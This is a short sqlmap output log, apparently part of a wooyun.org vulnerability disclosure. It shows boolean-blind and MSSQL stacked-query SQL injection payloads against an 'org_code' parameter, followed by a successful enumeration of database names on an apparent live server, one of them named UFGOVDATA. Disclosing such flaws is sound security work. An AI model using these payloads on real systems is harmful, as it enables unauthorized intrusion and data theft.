 Parameter: org_code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pt=add&org_code=1' AND 4193=4193 AND 'HCVF'='HCVF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pt=add&org_code=1';WAITFOR DELAY '0:0:5'--
---
[23:14:03] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:14:03] [INFO] fetching database names
[23:14:03] [INFO] fetching number of databases
[23:14:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:14:03] [INFO] retrieved: 7
[23:14:05] [INFO] retrieved: master
[23:14:25] [INFO] retrieved: model
[23:14:42] [INFO] retrieved: msdb
[23:14:56] [INFO] retrieved: ReportServer
[23:15:33] [INFO] retrieved: ReportServerTempDB
[23:16:27] [INFO] retrieved: tempdb
[23:16:47] [INFO] retrieved: UFGOVDATA
available databases [7]:
[*] master
www.wooyun.org